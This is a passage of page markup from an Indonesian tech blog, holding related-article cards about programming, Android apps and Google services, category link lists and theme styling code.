                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-09T16:59:18+08:00" >May 9, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/looping-adalah/"  rel="bookmark" title="Looping Adalah Algoritma Perulangan: Berikut Contohnya">Looping Adalah Algoritma Perulangan: Berikut Contohnya</a></h3><div class="td-excerpt">Jika anda sudah mendalami atau sedang mendalami dunia pemrograman terdapat sebuah konsep yang dapat memudahkan anda dalam menyusun struktur...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T16:50:59+08:00" >August 19, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/aplikasi-pembuat-animasi/"  rel="bookmark" title="Rekomendasi 7 Aplikasi Pembuat Animasi 3D Terbaik. Ayo Cek!">Rekomendasi 7 Aplikasi Pembuat Animasi 3D Terbaik. Ayo Cek!</a></h3><div class="td-excerpt">Apakah Anda bercita-cita untuk menjadi seorang animator profesional? Belajar membuat animasi kini sudah menjadi hal mudah yang bisa dilakukan...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-06T17:29:40+08:00" >May 6, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/backend/metadata-adalah/"  rel="bookmark" title="Metadata Adalah? Fungsi dan Jenis-Jenis Metadata">Metadata Adalah? Fungsi dan Jenis-Jenis Metadata</a></h3><div class="td-excerpt">Pernah mendengar istilah metadata?

Mungkin, kita sering mendengar istilah metadata. Tetapi, banyak dari kita yang belum tahu arti dari metadata...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T12:00:53+08:00" >October 20, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/membuat-aplikasi-di-playstore-2/"  rel="bookmark" title="Cara Membuat Aplikasi di Playstore dengan Mudah">Cara Membuat Aplikasi di Playstore dengan Mudah</a></h3><div class="td-excerpt">Membuat aplikasi di Playstore bisa Anda lakukan dengan mudah. Terdapat beberapa situs yang bisa membantu Anda untuk membuat aplikasi...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-03T17:27:07+08:00" >April 3, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/autentikasi-google-play/"  rel="bookmark" title="4 Cara Mengatasi Autentikasi Google Play Store dengan Cepat dan Mudah">4 Cara Mengatasi Autentikasi Google Play Store dengan Cepat dan Mudah</a></h3><div class="td-excerpt">Apakah Anda sedang mengalami masalah autentikasi Google Play Store? Permasalahan autentikasi Google Play Store adalah permasalahan umum sering dialami...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:07:32+08:00" >August 14, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/cara-membuat-alamat-di-google-map/"  rel="bookmark" title="Cara Mudah Menambahkan Lokasi Alamat Bisnis Anda di Google Maps">Cara Mudah Menambahkan Lokasi Alamat Bisnis Anda di Google Maps</a></h3><div class="td-excerpt">Saat ingin hunting tempat makan atau tempat nongkrong terbaru, tak jarang beberapa dari Anda biasanya mendapatkan informasi terkini melalui...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/" class="td-post-category" >Mobile Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-19T12:21:12+08:00" >October 19, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/mobile-programming/aplikasi-coding-android/"  rel="bookmark" title="Rekomendasi 10 Aplikasi Coding Android Terbaik">Rekomendasi 10 Aplikasi Coding Android Terbaik</a></h3><div class="td-excerpt">Ketersediaan aplikasi coding Android memang banyak dicari oleh orang-orang yang sedang atau akan memulai untuk membuat aplikasi android. Jika...</div>                        </div>
                    
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_94 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-top:10px!important}}</style>
<style>body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Bisnis</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:8px!important}}@media (max-width:767px){.tdi_95{margin-bottom:10px!important}}</style>
<style>.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></br></br>
<a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></br></br>
<a href="https://markey.id/category/blog/bisnis/business-model">Model Bisnis</a></br></br>
<a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></br></br>
<a href="https://markey.id/category/blog/bisnis/money">Uang</a></br></br>
<a href="https://markey.id/category/blog/bisnis/skill">Ketrampilan</a></br></br>
<a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></br></br>
<a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></br></br></p></div><div class="td_block_wrap td_block_title tdi_96 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-top:10px!important}}</style>
<style>body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Pemasaran</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:10px!important}}</style>
<style>.tdi_97{text-align:left!important}.tdi_97 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/marketing/seo">SEO</a></br></br>
<a href="https://markey.id/category/blog/marketing/internet-marketing">Internet Marketing</a></br></br>
<a href="https://markey.id/category/blog/marketing/marketing-basic">Dasar Pemasaran</a></br></br>
<a href="https://markey.id/category/blog/marketing/marketing-strategy">Strategi Pemasaran</a></br></br>
<a href="https://markey.id/category/blog/marketing/analytics-website">Situs Web Analitik</a></br></br>
<a href="https://markey.id/category/blog/marketing/advertising">Iklan</a></br></br></p></div><div class="td_block_wrap td_block_title tdi_98 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-top:10px!important}}</style>
<style>body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Teknologi</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:8px!important}}@media (max-width:767px){.tdi_99{margin-bottom:10px!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/technology/technology-plan">Teknologi Terbaru</a></br></br>
<a href="https://markey.id/category/blog/technology/ai">AI</a></br></br>
<a href="https://markey.id/category/blog/technology/computer">Komputer</a></br></br>
<a href="https://markey.id/category/blog/technology/network">Jaringan</a></br></br></p></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101{position:relative}.tdi_101 .tdc-row-divider{overflow:hidden}.tdi_101 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_101 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_101 .tdc-row-divider-top{top:px}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101:before,.tdi_101:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-12px;margin-right:-12px}.tdi_101 .tdc-row-video-background-error,.tdi_101>.vc_column,.tdi_101>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V150L2000,390V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_104 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_104" >
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_104 .td-block-title>span,.tdi_104 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_104 .td-block-speech-bubble{background-color:#000000!important}.tdi_104 .td-block-speech-bubble:before{border-color:#000000 transparent transparent transparent!important}.tdi_104 .td-block-subtitle{color:#08588c!important}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:20px!important}}@media (max-width:767px){.tdi_104{margin-bottom:0px!important}}</style>
<style>body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Paling Sering dibaca</span><div class="td-block-subtitle">Mungkin Anda Menyukainya</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_105 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_105" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:0px!important}}@media (max-width:767px){.tdi_105{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_105 .entry-thumb{background-position:center 50%}.tdi_105 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_105 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c;color:#000000}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td-module-meta-info{border-color:#eaeaea}.tdi_105 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_105 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_105 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_105 .td-post-vid-time{display:block}.tdi_105 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_105 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_105 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_105 .td-read-more{display:none}.tdi_105 .td-post-date,.tdi_105 .td-post-author-name span{display:none}.tdi_105 .td-module-comments{display:none}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_105 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_105 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#f5b000;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#f5b000}.tdi_105 .td-module-meta-info,.tdi_105 .td-next-prev-wrap{text-align:center}.tdi_105 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_105.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_105 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_105 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_105 .td-post-author-name{font-weight:400}.tdi_105 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_105 .td-module-container:before{bottom:-9px}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:16px!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-size:11px!important}.tdi_105 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #08588c}.tdi_105 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_105 .td-module-container:before{bottom:-9px}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:15px!important}.tdi_105 .td-post-category{font-size:9px!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-size:11px!important}.tdi_105 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_105 .td-image-wrap{padding-bottom:50%}.tdi_105 .td-module-meta-info{padding:6px 20px 0}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_105 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_105 .td-module-container:before{bottom:-15px}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
